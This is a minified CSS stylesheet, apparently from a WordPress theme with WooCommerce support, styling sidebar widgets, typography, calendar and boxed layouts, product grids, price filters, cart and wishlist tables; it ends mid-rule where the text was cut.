(min-width:768px){.is-sidebar-left > div{float:right;}}.woo-sidebar .widget-area .widget{padding:45px 15px;}.widget-area img,.wpb_widgetised_column img{width:100%;}.widget-area h3.wg-title,.wpb_widgetised_column h3.wg-title{padding-bottom:20px;margin-bottom:40px;margin-top:0;border-bottom:2px solid #ececec;}.widget-area .widget_text .textwidget select,.wpb_widgetised_column .widget_text .textwidget select{width:100%;}.widget-area .widget_rss .rss-date,.wpb_widgetised_column .widget_rss .rss-date{display:block;}.widget-area .widget,.wpb_widgetised_column .widget{padding:30px 40px;border:1px solid #ececec;box-shadow:0 0 10px #ececec;overflow:hidden;margin-bottom:50px;}@media (max-width:991px){.widget-area .widget,.wpb_widgetised_column .widget{padding:30px;}}@media (max-width:479px){.widget-area .widget,.wpb_widgetised_column .widget{padding:30px 15px;}}.widget-area .widget ul,.wpb_widgetised_column .widget ul{margin-bottom:0;}.widget-area .widget .tagcloud a,.wpb_widgetised_column .widget .tagcloud a{font-size:14px !important;background-color:#fff;border:1px solid #d7d7d7;border-radius:20px;line-height:1;display:inline-block;padding:10px 13px;margin:0 7px 10px 0;color:#666;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.widget-area .widget .tagcloud a:hover,.wpb_widgetised_column .widget .tagcloud a:hover{color:#fff;background:#9fad24;border-color:transparent;}.widget-area .widget_categories a,.wpb_widgetised_column .widget_categories a,.widget-area .widget_archive a,.wpb_widgetised_column .widget_archive a,.widget-area .widget_pages a,.wpb_widgetised_column .widget_pages a,.widget-area .widget_meta a,.wpb_widgetised_column .widget_meta a,.widget-area .widget_recent_entries a,.wpb_widgetised_column .widget_recent_entries a,.widget-area .widget_nav_menu a,.wpb_widgetised_column .widget_nav_menu a{position:relative;}.widget-area .widget_categories a:hover,.wpb_widgetised_column .widget_categories a:hover,.widget-area .widget_archive a:hover,.wpb_widgetised_column .widget_archive a:hover,.widget-area .widget_pages a:hover,.wpb_widgetised_column .widget_pages a:hover,.widget-area .widget_meta a:hover,.wpb_widgetised_column .widget_meta a:hover,.widget-area .widget_recent_entries a:hover,.wpb_widgetised_column .widget_recent_entries a:hover,.widget-area .widget_nav_menu a:hover,.wpb_widgetised_column .widget_nav_menu a:hover{color:#9fad24;}.widget-area .widget_categories ul.sub-menu,.wpb_widgetised_column .widget_categories ul.sub-menu,.widget-area .widget_archive ul.sub-menu,.wpb_widgetised_column .widget_archive ul.sub-menu,.widget-area .widget_pages ul.sub-menu,.wpb_widgetised_column .widget_pages ul.sub-menu,.widget-area .widget_meta ul.sub-menu,.wpb_widgetised_column .widget_meta ul.sub-menu,.widget-area .widget_recent_entries ul.sub-menu,.wpb_widgetised_column .widget_recent_entries ul.sub-menu,.widget-area .widget_nav_menu ul.sub-menu,.wpb_widgetised_column .widget_nav_menu ul.sub-menu,.widget-area .widget_categories ul.children,.wpb_widgetised_column .widget_categories ul.children,.widget-area .widget_archive ul.children,.wpb_widgetised_column .widget_archive ul.children,.widget-area .widget_pages ul.children,.wpb_widgetised_column .widget_pages ul.children,.widget-area .widget_meta ul.children,.wpb_widgetised_column .widget_meta ul.children,.widget-area .widget_recent_entries ul.children,.wpb_widgetised_column .widget_recent_entries ul.children,.widget-area .widget_nav_menu ul.children,.wpb_widgetised_column .widget_nav_menu ul.children{margin-top:20px;}.widget-area .contact-side,.wpb_widgetised_column .contact-side{color:#2d2d2d;margin-top:-10px;}.widget-area .contact-side p,.wpb_widgetised_column .contact-side p{font-family:'Montserrat', sans-serif;font-size:13px;font-weight:500;margin:0;}.widget-area .contact-side p.intro,.wpb_widgetised_column .contact-side p.intro{font-size:15px;font-family:'Open Sans', sans-serif;margin:0 0 15px;}.widget-area .contact-side p i,.wpb_widgetised_column .contact-side p i{margin-right:16px;}.widget-area .contact-side a.btn,.wpb_widgetised_column .contact-side a.btn{margin-top:20px;}.widget-area .widget_recent_comments ul li a,.wpb_widgetised_column .widget_recent_comments ul li a,.widget-area .widget_rss ul li a,.wpb_widgetised_column .widget_rss ul li a{color:#707070;position:relative;line-height:20px;}.widget-area .widget_recent_comments ul li a:hover,.wpb_widgetised_column .widget_recent_comments ul li a:hover,.widget-area .widget_rss ul li a:hover,.wpb_widgetised_column .widget_rss ul li a:hover{color:#9fad24;}.widget-area .widget_recent_comments ul li a:after,.wpb_widgetised_column .widget_recent_comments ul li a:after,.widget-area .widget_rss ul li a:after,.wpb_widgetised_column .widget_rss ul li a:after{content:none;}.widget-area .widget_recent_comments img,.wpb_widgetised_column .widget_recent_comments img,.widget-area .widget_rss img,.wpb_widgetised_column .widget_rss img{width:auto;}.widget-area .cms-recent-post .widget-recent-item,.wpb_widgetised_column .cms-recent-post .widget-recent-item{margin:0 0 20px;}.widget-area .cms-recent-post .widget-recent-item:first-child,.wpb_widgetised_column .cms-recent-post .widget-recent-item:first-child{margin-top:40px;}.widget-area .cms-recent-post .widget-recent-item:last-child,.wpb_widgetised_column .cms-recent-post .widget-recent-item:last-child{margin:0;}.widget-area .cms-recent-post .entry-thumbnail,.wpb_widgetised_column .cms-recent-post .entry-thumbnail{float:left;}.widget-area .cms-recent-post .entry-thumbnail img,.wpb_widgetised_column .cms-recent-post .entry-thumbnail img{max-width:100px;border:2px solid #fff;margin-right:27px;}.widget-area .cms-recent-post .entry-main,.wpb_widgetised_column .cms-recent-post .entry-main{position:relative;overflow:hidden;}.widget-area .cms-recent-post .entry-main .title-recent,.wpb_widgetised_column .cms-recent-post .entry-main .title-recent{color:#252525;}.widget-area .cms-recent-post .entry-main .date,.wpb_widgetised_column .cms-recent-post .entry-main .date{font-weight:700;font-size:14px;color:#bbc7cd;margin-bottom:12px;display:block;line-height:1;}.widget-area .cms-recent-post p.description,.wpb_widgetised_column .cms-recent-post p.description{margin-bottom:0;}.widget-area .cms-recent-post .btn-recent,.wpb_widgetised_column .cms-recent-post .btn-recent{margin-top:30px;}.rsswidget{font-size:16px !important;}::-moz-selection{color:#fff;background-color:#000;}body{font-family:'Open Sans', sans-serif;font-size:14px;color:#666;font-weight:normal;background:#fff;line-height:25px;overflow-x:hidden;}h1,h2,h3,h4,h5,h6{font-family:'Montserrat', sans-serif;margin-top:0;font-weight:700;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-family:inherit;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#9fad24;}h1,.h1{font-size:32px;margin-top:0;color:#2f2c2b;}h2,.h2{font-size:28px;color:#252525;line-height:34px;}h3,.h3{font-size:24px;color:#252525;line-height:34px;}h4,.h4{font-size:20px;color:#222;}h5,.h5{font-size:16px;color:#666;}h6,.h6{font-size:14px;color:#666;line-height:28px;}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{padding-top:0;margin-top:0;}.size13{font-size:13px;}dfn,cite,em,i{font-size:14px;font-style:italic;margin-left:0 !important;vertical-align:inherit !important;}p{margin:0 0 20px;}p:empty{display:none;}address{margin-bottom:20px !important;}table td,table th{text-align:center;}blockquote{padding:0;position:relative;clear:both;overflow:hidden;margin-bottom:0;border-left:none;}blockquote p:first-child:before{content:"\f10d";font-family:'fontawesome';padding-right:10px;vertical-align:top;font-size:8px;}blockquote p:first-child:after{content:"\f10e";font-family:'fontawesome';padding-left:10px;vertical-align:top;font-size:8px;}blockquote p + p{padding-top:15px;font-weight:700;}blockquote p br{display:none;}blockquote cite{float:right;margin-top:20px;}img,figure{max-width:100%;height:auto;}pre{border-radius:0;white-space:pre;background:#eee;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}:focus{outline:none;}.wp-block-image{overflow:hidden;}.widget_cms_instagram_widget .cms-instagram-pics.row{margin:-5px;}.widget_cms_instagram_widget .cms-instagram-pics .instagram-item{padding:5px;}.widget_cms_instagram_widget .cms-instagram-pics .instagram-item img{width:100%;}@media (max-width:991px){.widget-area{margin-top:60px;}}.widget-area .widget{display:block;position:relative;}.widget-area .widget:after,.widget-area .widget:before{display:table;content:'';}.widget-area .widget:last-child{margin-bottom:0;}.widget-area .widget > ul,.widget-area .widget > ol,.widget-area .widget > div > ul,.widget-area .widget > div > ol{list-style-type:none;padding:0;margin:0;}.widget-area .widget ul{list-style:none;margin-bottom:0;}.widget-area .widget ul li ul{padding-left:20px;}.widget-area .widget:before{background:transparent;width:100%;height:92px;top:0;left:0;position:absolute;z-index:-1;}@media (max-width:991px){.widget-area .widget:before{background:transparent;}}.widget-area .widget:after{background-image:url(../images/bg_overlay_1.png);position:absolute;top:0;left:0;right:0;width:100%;height:92px;background-repeat:no-repeat;background-size:100%;z-index:-1;}.widget-area .widget.widget_cms_image:before,.widget-area .widget.widget_media_image:before,.widget-area .widget.widget_cms_image:after,.widget-area .widget.widget_media_image:after{content:none;}.widget-area .widget_recent_entries li,.widget-area .widget_categories li,.widget-area .widget_meta li,.widget-area .widget_archive li,.widget-area .widget_categories li,.widget-area .widget_pages li,.widget-area .widget_recent_comments li,.widget-area .widget_nav_menu li{padding:12px 0;border-bottom:1px solid #ececec;}.widget-area .widget_recent_entries li a,.widget-area .widget_categories li a,.widget-area .widget_meta li a,.widget-area .widget_archive li a,.widget-area .widget_categories li a,.widget-area .widget_pages li a,.widget-area .widget_recent_comments li a,.widget-area .widget_nav_menu li a{color:inherit;}.widget-area .widget_recent_entries li:last-child,.widget-area .widget_categories li:last-child,.widget-area .widget_meta li:last-child,.widget-area .widget_archive li:last-child,.widget-area .widget_categories li:last-child,.widget-area .widget_pages li:last-child,.widget-area .widget_recent_comments li:last-child,.widget-area .widget_nav_menu li:last-child{border:none;padding-bottom:0;}.widget-area .widget_recent_entries li:first-child,.widget-area .widget_categories li:first-child,.widget-area .widget_meta li:first-child,.widget-area .widget_archive li:first-child,.widget-area .widget_categories li:first-child,.widget-area .widget_pages li:first-child,.widget-area .widget_recent_comments li:first-child,.widget-area .widget_nav_menu li:first-child{padding-top:0;}.widget-area .widget_recent_entries ul ul.sub-menu,.widget-area .widget_categories ul ul.sub-menu,.widget-area .widget_meta ul ul.sub-menu,.widget-area .widget_archive ul ul.sub-menu,.widget-area .widget_categories ul ul.sub-menu,.widget-area .widget_pages ul ul.sub-menu,.widget-area .widget_recent_comments ul ul.sub-menu,.widget-area .widget_nav_menu ul ul.sub-menu{border-top:1px solid #ececec;}.widget-area .widget_recent_entries ul ul.sub-menu li:first-child,.widget-area .widget_categories ul ul.sub-menu li:first-child,.widget-area .widget_meta ul ul.sub-menu li:first-child,.widget-area .widget_archive ul ul.sub-menu li:first-child,.widget-area .widget_categories ul ul.sub-menu li:first-child,.widget-area .widget_pages ul ul.sub-menu li:first-child,.widget-area .widget_recent_comments ul ul.sub-menu li:first-child,.widget-area .widget_nav_menu ul ul.sub-menu li:first-child{padding-top:12px;}.widget-area .widget_cms_image{padding:0;}.widget-area .widget_cms_image .content{position:relative;}.widget-area .widget_cms_image .content .text{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);text-align:center;}.widget-area .widget_cms_image .my-name{font-weight:800;color:#fff;margin-bottom:0;}.widget-area .widget_cms_image .btn-cms-image{margin-top:25px;}.widget-area .widget_calendar .calendar_wrap{overflow-x:auto;}.widget-area .widget_calendar table{width:100%;margin:0;position:relative;text-align:center;background-color:#fff;}.widget-area .widget_calendar table td,.widget-area .widget_calendar table th{padding:6px 8px;font-size:14px;}.widget-area .widget_calendar caption{line-height:1;font-size:18px;padding:8px 0 8px;text-align:center;color:#fff;background-color:#000;}.widget-area .widget_calendar thead{background-color:#444;border:1px solid #444;color:#fff;}.widget-area .widget_calendar thead th{font-weight:300;}.widget-area .widget_calendar thead th:first-child{padding-left:26px;}.widget-area .widget_calendar thead th:last-child{padding-right:26px;}.widget-area .widget_calendar tbody{font-weight:300;border:1px solid #eee;}.widget-area .widget_calendar tbody tr:first-child td{padding-top:29px;}.widget-area .widget_calendar tbody tr:last-child td{padding-bottom:30px;}.widget-area .widget_calendar tbody td{border:none;padding:6px 8px;position:relative;text-align:center;}.widget-area .widget_calendar tbody td:first-child{padding-left:26px;}.widget-area .widget_calendar tbody td:last-child{padding-right:26px;}.widget-area .widget_calendar tbody td a{font-weight:700;color:#000;}.widget-area .widget_calendar tbody td a:hover{color:#444;}.widget-area .widget_calendar th{text-align:center;border:0;color:inherit;}.widget-area .widget_calendar td{border:0;}.widget-area .widget_calendar tfoot{position:absolute;top:-3px;right:0;left:0;}.widget-area .widget_calendar tfoot td{position:absolute;top:0;}.widget-area .widget_calendar tfoot td a{color:#fff;text-align:center;font-size:0;width:60px;height:37px;line-height:40px;display:inline-block;}.widget-area .widget_calendar tfoot td a:hover{color:#ddd;}.widget-area .widget_calendar tfoot #prev{left:0;padding:0;}.widget-area .widget_calendar tfoot #prev a{border-right:1px solid rgba(255, 255, 255, 0.2);}.widget-area .widget_calendar tfoot #prev a:before{font-size:14px;font-family:'fontawesome';content:'\f100';}.widget-area .widget_calendar tfoot #next{right:0;padding:0;}.widget-area .widget_calendar tfoot #next a{border-left:1px solid rgba(255, 255, 255, 0.2);}.widget-area .widget_calendar tfoot #next a:after{font-size:14px;font-family:'fontawesome';content:'\f101';}@media screen and (min-width:1200px){.container{padding-left:0;padding-right:0;}}@media (min-width:1200px){.lg-5{width:20%;float:left;position:relative;}}@media (min-width:992px){.md-5{width:20%;float:left;position:relative;}}@media screen and (min-width:1238px){body .cs-boxed{width:1238px;margin:0 auto;overflow:hidden;position:relative;}body .cs-boxed .header-layout2 .header-main-right-menu{margin-left:0 !important;}body .cs-boxed .header-layout4 .container-fullwidth{padding:0 30px;}body .cs-boxed .header-layout5 .container-fullwidth,body .cs-boxed .header-layout6 .container-fullwidth{padding:0 15px;}body .cs-boxed .header-layout5 .site-branding,body .cs-boxed .header-layout6 .site-branding{padding:31px 50px 34px 0px;}body .cs-boxed .header-layout6 .header-main-right{display:none !important;}body .cs-boxed .header-layout7.header-transparent .header-main .toggle_menu_side{background:#000;}body .cs-boxed .cms-grid-gallery.template-cms_grid--portfolio2 .grid-link{right:20px;}body .cs-boxed .cms-grid-gallery.template-cms_grid--portfolio2 .grid-link a{width:40px;height:40px;line-height:38px;}body .cs-boxed .cms-grid-gallery.template-cms_grid--portfolio2 .cms-grid-item .cms-grid-item-wrap:hover .grid-link{top:20px;}body.boxed-layout .header-fixed{width:1238px !important;}body.boxed-layout .rev_slider_wrapper.fullwidthbanner-container{width:1238px !important;left:50% !important;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);}body.boxed-layout .vc_row[data-vc-stretch-content="true"]{width:1238px !important;margin:0 auto;left:50% !important;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);padding-left:0 !important;padding-right:0 !important;}}@media screen and (min-width:1238px) and (min-width:1400px){body .cs-boxed .header-layout5 .site-branding,body .cs-boxed .header-layout6 .site-branding{padding:31px 35px 34px 0px;}}@font-face{font-family:'WooCommerce';src:url('../fonts/WooCommerce.eot');src:url('../fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('../fonts/WooCommerce.woff') format('woff'), url('../fonts/WooCommerce.ttf') format('truetype'), url('../fonts/WooCommerce.svg#WooCommerce') format('svg');font-weight:normal;font-style:normal;}.woocommerce-Reviews .comment-form-comment{margin-top:35px;}.woocommerce-Reviews .comment-form-comment label{display:block;margin-bottom:0;}.product-price{display:inline-block;background:#333;color:#fff;padding:3px 10px;}.product-price del span{opacity:0.5;}.woocommerce .widget-area .widget .wg-title{margin:0 0 15px;line-height:28px;color:#444;}.woocommerce h3#order_review_heading{padding-left:15px;}.woocommerce .button{display:inline-block;padding:6px 18px;font-size:14px;font-weight:700;font-family:inherit;vertical-align:middle;text-transform:uppercase;position:relative;z-index:1;color:#000;border:1px solid #9fad24;background:#d0e200;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.woocommerce .button:before{content:"";position:absolute;background:#000;height:101%;width:1%;right:0;top:0;z-index:-1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;opacity:0;}.woocommerce .button:hover:before,.woocommerce .button:focus:before{opacity:1;width:100%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.woocommerce .button:hover,.woocommerce .button:focus{border:1px solid #fff;color:#d0e200;overflow:hidden;}.woocommerce .button:after{content:"\f217";font-family:Fontawesome;right:0;top:0;font-size:14px;padding-left:0.75em;}.woocommerce input.button:hover,.woocommerce button.button:hover,.woocommerce input.button:focus,.woocommerce button.button:focus{background:#000;}.woocommerce .checkout_coupon{padding-top:20px;}.woocommerce .checkout_coupon .button{padding:10px 20px;}.woocommerce .woocommerce-checkout-payment .woocommerce-form__label-for-checkbox,.woocommerce .woocommerce-account-fields .woocommerce-form__label-for-checkbox{padding-left:20px;}.woocommerce .woocommerce-error{padding-bottom:30px;}.woocommerce .woocommerce-error li{padding-left:0 !important;color:#e95f5c !important;}.woocommerce .widget_product_search form{position:relative;}.woocommerce .widget_product_search form input[type="search"]{box-shadow:none;background-color:#fbfbfb;margin-bottom:0;padding-right:40px;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}.woocommerce .widget_product_search form input[type="search"]:hover,.woocommerce .widget_product_search form input[type="search"]:focus,.woocommerce .widget_product_search form input[type="search"]:active{border-color:#000;}.woocommerce .widget_product_search form input[type="search"]:hover + input[type="submit"],.woocommerce .widget_product_search form input[type="search"]:focus + input[type="submit"],.woocommerce .widget_product_search form input[type="search"]:active + input[type="submit"]{color:#000;}.woocommerce .widget_product_search form input[type="submit"],.woocommerce .widget_product_search form button{position:absolute;top:0;right:0;padding:0;margin:0;height:50px;width:50px;line-height:50px;border:none;font-size:15px;color:#fff;text-align:center;text-indent:10000px;background:transparent;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}.woocommerce .widget_product_search form input[type="submit"]:hover,.woocommerce .widget_product_search form button:hover,.woocommerce .widget_product_search form input[type="submit"]:active,.woocommerce .widget_product_search form button:active,.woocommerce .widget_product_search form input[type="submit"]:focus,.woocommerce .widget_product_search form button:focus,.woocommerce .widget_product_search form input[type="submit"]:hover.woocommerce .widget_product_search form input[type="submit"]:active,.woocommerce .widget_product_search form button:hover.woocommerce .widget_product_search form button:active,.woocommerce .widget_product_search form input[type="submit"]:active.woocommerce .widget_product_search form input[type="submit"]:focus,.woocommerce .widget_product_search form button:active.woocommerce .widget_product_search form button:focus{color:#000 !important;outline:none !important;box-shadow:none !important;background:transparent;}.woocommerce .widget_product_search form:before{content:"\f002";font-family:Fontawesome;font-style:normal;font-size:inherit;position:absolute;right:15px;top:50%;transform:translateY(-50%);-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}.woocommerce .widget_product_search form:hover:before{color:#000;}.woocommerce .woocommerce-MyAccount-navigation ul li{padding-left:0;padding-right:10px;display:inline-block;}.woocommerce .woocommerce-MyAccount-navigation ul li a{font-size:15px;font-weight:700;}.woocommerce .widget_recent_reviews .product_list_widget li,.woocommerce .widget_top_rated_products .product_list_widget li{position:relative;}.woocommerce .widget_recent_reviews .product_list_widget li a,.woocommerce .widget_top_rated_products .product_list_widget li a{font-size:14px;text-transform:uppercase;font-family:"Lato";font-weight:700;}.woocommerce .widget_recent_reviews .product_list_widget li a img,.woocommerce .widget_top_rated_products .product_list_widget li a img{vertical-align:top;width:60px;margin-right:10px;}.woocommerce .widget_recent_reviews .product_list_widget li .star-rating,.woocommerce .widget_top_rated_products .product_list_widget li .star-rating{position:absolute;top:12px;left:70px;left:70px;}.woocommerce .widget_recent_reviews .product_list_widget li .reviewer,.woocommerce .widget_top_rated_products .product_list_widget li .reviewer{position:absolute;top:37px;left:70px;}.woocommerce .widget_recent_reviews .product_list_widget li + li,.woocommerce .widget_top_rated_products .product_list_widget li + li{margin-top:30px;}.woocommerce .widget_recent_reviews li .star-rating{margin-top:8px;}.woocommerce .widget_product_categories .product-categories li a{font-size:14px;line-height:30px;}.woocommerce .widget_product_categories .product-categories li a:before{font-family:fontawesome;content:"\f101";position:relative;padding-right:7px;}.woocommerce .woocommerce-widget-layered-nav a{display:inline-block;}.woocommerce .woocommerce-widget-layered-nav li + li{margin-top:10px;}@media screen and (max-width:767px){.woocommerce .widget-area{margin-top:30px;}}.woocommerce .widget ul.product-categories li a{display:inline-block;color:#666;}.woocommerce .widget ul.product-categories li a:hover,.woocommerce .widget ul.product-categories li a:focus{color:#9fad24;}.woocommerce .widget ul.product-categories .count{float:right;line-height:30px;}.woocommerce .widget_product_tag_cloud a{font-size:14px !important;display:inline-block;padding:5px 18px;margin-right:6px;margin-bottom:10px;color:#444;line-height:24px;font-weight:400;border:1px solid #000;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;}.woocommerce .widget_product_tag_cloud a:hover{background-color:#000;color:#fff;}.woocommerce .widget_products .wg-title{margin-bottom:6px;}.woocommerce .widget_products ul li{padding:15px 0;position:relative;}.woocommerce .widget_products ul li > a{float:left;}.woocommerce .widget_products ul li .product-content{overflow:hidden;}.woocommerce .widget_products ul.product_list_widget li img{margin-right:12px;margin-left:0;width:70px;height:auto;box-shadow:none;}.woocommerce .widget_products ins{background:transparent;color:inherit;}.woocommerce .widget_products .content-right{margin-left:82px;}.woocommerce .widget_products .content-right a{color:#444;line-height:22px;margin-top:-2px;}.woocommerce .widget_products .content-right a:hover{color:#9fad24;}.woocommerce .widget_products .content-right .amount{font-size:16px;font-weight:700;line-height:25.6px;color:#000;}.woocommerce .widget_products .content-right .star-rating{font-size:11px;margin-top:4px;}.woocommerce .widget_products .content-right .star-rating > span{color:#ffca28;}.woocommerce .widget_price_filter{margin-bottom:45px !important;}.woocommerce .widget_price_filter .wg-title{margin-bottom:27px;}.woocommerce .widget_price_filter .price_slider{position:relative;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:transparent;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;margin:0;padding:6px 0 0 0;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:before{content:"";display:block;background-color:#eeeff0;height:4px;width:100%;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;background-color:#000;left:0;top:6px;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{height:4px;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:16px;height:16px;position:absolute;top:0;cursor:ew-resize;background:#000;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle[style="left: 100%;"]{margin-left:-16px;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before{display:block;content:attr(data-title);position:absolute;top:29px;left:50%;font-size:12px;font-weight:700;color:#ababab;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.woocommerce .widget_price_filter .price_slider_amount{margin-top:20px;display:block;overflow:hidden;}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:12px;letter-spacing:0.1em;text-transform:uppercase;}.woocommerce .widget_price_filter .price_slider_amount .button:before{display:none;}.woocommerce .widget_price_filter .price_label{display:inline-block !important;float:right;}.woocommerce .widget_shopping_cart ul{padding-left:0;}.woocommerce .widget_shopping_cart ul li{position:relative;margin-bottom:30px;}.woocommerce .widget_shopping_cart .remove{float:right;line-height:1;}.woocommerce .widget_shopping_cart .wp-post-image{float:left;width:50px;margin-right:15px;}.woocommerce .widget_shopping_cart h5{font-size:14px;margin-bottom:0;}.woocommerce .widget_shopping_cart .quantity{font-size:12px;}.woocommerce .widget_shopping_cart .variation{margin-bottom:0;}.woocommerce .widget_shopping_cart .variation dt,.woocommerce .widget_shopping_cart .variation dd{margin-bottom:0;display:inline-block;}.woocommerce .widget_shopping_cart .total{text-align:center;margin:30px 0;}.woocommerce .widget_shopping_cart .buttons{text-align:center;}.woocommerce .widget_shopping_cart .buttons a{font-size:12px;font-weight:700;text-transform:uppercase;line-height:1;display:inline-block;text-align:center;border-radius:2px;position:relative;vertical-align:middle;letter-spacing:0.03em;padding:18px 20px;min-width:120px;margin:5px 2.5px;-webkit-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s;}.woocommerce .widget_shopping_cart .buttons a:hover,.woocommerce .widget_shopping_cart .buttons a:active,.woocommerce .widget_shopping_cart .buttons a:focus{box-shadow:none;outline:none;}.woocommerce form#yith-wcwl-form{overflow-x:auto;}.woocommerce table.wishlist_table thead th{padding:15px;vertical-align:middle;text-align:left;letter-spacing:0.05em;font-size:13px;font-weight:700;border-color:#ddd;color:#56beb8;}.woocommerce table.wishlist_table thead th.product-price{display:table-cell;font-family:inherit;background:inherit;color:#000;}.woocommerce table.wishlist_table tbody td{border-top-color:transparent;border-bottom:1px solid #f2f2f2;padding:18px 15px;vertical-align:middle;font-size:15px;color:#666;font-weight:400;text-align:center;}.woocommerce table.wishlist_table tbody td.product-remove a.remove{color:#444 !important;}.woocommerce table.wishlist_table tbody td.product-remove a.remove:hover{color:#000 !important;background:inherit !important;}.woocommerce table.wishlist_table tbody td.product-price{display:table-cell;font-family:inherit;background:inherit;}.woocommerce table.wishlist_table tbody td.product-price del,.woocommerce table.wishlist_table tbody td.product-price ins{font-size:15px;color:#666;font-weight:400;}.woocommerce table.wishlist_table tbody td.product-price del span{opacity:0.8;}.woocommerce table.wishlist_table tbody td.product-price ins{background:inherit;border-radius:0;}.woocommerce table.wishlist_table tbody td.product-price ins span{opacity:1;}.woocommerce table.wishlist_table tbody td.product-thumbnail{text-align:center;width:120px;}.woocommerce table.wishlist_table tbody td.product-thumbnail a{min-width:80px;}.woocommerce table.wishlist_table tbody td.product-thumbnail img{padding:0;width:80px;}.woocommerce table.wishlist_table tbody td.product-add-to-cart a{display:inline-block !important;}.woocommerce table.wishlist_table tbody td a{font-size:15px;font-weight:400;}.onsale{display:block !important;position:absolute;padding:2px 5px 2px 5px;text-align:center;background:#9fad24;color:#fff;margin-top:10px;margin-left:10px;font-weight:700;z-index:1;}.onsale:before{content:"";width:8px;height:8px;display:block;position:absolute;right:-4px;background:#9fad24;transform:translateY(-50%) rotate(45deg);top:50%;}.woocommerce-result-count{display:inline-block;margin-bottom:30px;line-height:50px !important;}@media screen and (max-width:479px){.woocommerce-result-count{float:none;}}.woocommerce-ordering{position:relative;margin-bottom:30px;display:inline-block;float:right;}@media screen and (max-width:479px){.woocommerce-ordering{float:none;}}.woocommerce-ordering:after{position:absolute;right:10px;top:0;line-height:48px;content:"\f0d7";font-family:"FontAwesome";font-size:14px;z-index:-1;}.woocommerce-ordering select{padding-top:0;padding-bottom:0;min-width:230px;margin-bottom:0;font-size:13px;padding:10px 0 10px 12px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;background:transparent;}.woocommerce-ordering select::-ms-expand{display:none;}ul.products{list-style:none;margin:0 -15px;padding:0;}@media (min-width:768px){ul.products{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}ul.products .product{padding:0 15px;margin-bottom:30px;}@media (min-width:768px){.columns-2 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.columns-3 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.columns-4 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}}@media (min-width:992px){.columns-2 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.columns-3 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%;}.columns-4 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%;}}@media (min-width:1200px){.columns-2 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.columns-3 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%;}.columns-4 .products.grid .product{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;}}.wc-product-wrap{position:relative;margin:0;background:#f5f5f5;}.wc-img-wrap{overflow:hidden;text-align:center;position:relative;z-index:1;}.wc-img-wrap img{width:100%;}.wc-img-wrap .wc-loop-cart-wrap{position:absolute;width:100%;height:100%;top:0;opacity:0;background-color:rgba(0, 0, 0, 0.85);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.wc-img-wrap:hover .wc-loop-cart-wrap{opacity:1;}.wc-img-wrap .wc-cart-wrap{position:absolute;width:100%;top:50%;transform:translateY(-50%);padding:0 10px;}.wc-loop-content-wrap{padding:25px 30px 30px 30px;border:none;}.wc-loop-content-wrap .star-rating{margin-left:5px;line-height:28px;}.onsale{display:none;}.wc-loop-title{text-transform:capitalize;margin:0 0 12px 